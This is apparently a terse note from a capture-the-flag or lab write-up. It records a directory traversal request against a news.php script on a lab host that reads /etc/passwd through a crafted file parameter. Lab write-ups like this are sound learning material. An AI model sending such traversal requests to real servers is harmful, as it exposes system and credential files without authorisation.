 Directory traversal
Fucking with it for a while, eventually this works: http://10.10.10.194/news.php?
file=/../../../../etc/passwd